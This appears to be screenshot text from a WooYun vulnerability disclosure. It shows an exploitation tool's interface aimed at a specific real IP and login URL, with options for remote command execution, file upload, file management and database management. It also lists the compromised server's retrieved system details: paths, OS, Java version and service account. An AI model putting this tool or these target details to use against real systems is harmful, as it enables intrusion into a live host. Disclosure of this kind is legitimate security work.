 目标地址： http://115.236.35.212/szaccord/login/LoginFail.do
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理
网站物理路径： d:\Apache Software Foundation\Tomcat 7.0\webapps\szaccord
java.home: C:\Program Files\Java\jre6
java.version: 1.6.0_45
os.name: Windows Server 2008 R2
os.arch: amd64
os.version: 6.1
user.name: S-NEBSERVER-01$
user.home: C:\
user.dir: d:\Apache Software Foundation\Tomcat 7.0
java.class.version: 50.0
java.class.path: d:\Apache Software Foundation\Tomcat 7.0\bin\bootstrap.jar;d:\Apache Software Foundation\Tomcat 7.0\bin\tomcat-juli
java.library.path: d:\Apache Software Foundation\Tomcat 7.0\bin;C:\Windows\Sun\Java\bin;C:\Windows\system32;C:\Windows;D:
\oracle\product\10.2.0\db_1\bin;C:\Windows\system32;C:\Windows;C:\Windows\System32\Wbem;C:
\Windows\System32\WindowsPowerShell\v1.0\;;.
file.separator: \
path.separator: ;
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 20.45-b01
java.vm.vendor: Sun Microsystems Inc.
java.vm.name: Java HotSpot(TM) 64-Bit Server VM
java.specification.version: 1.6
www.wooyun.org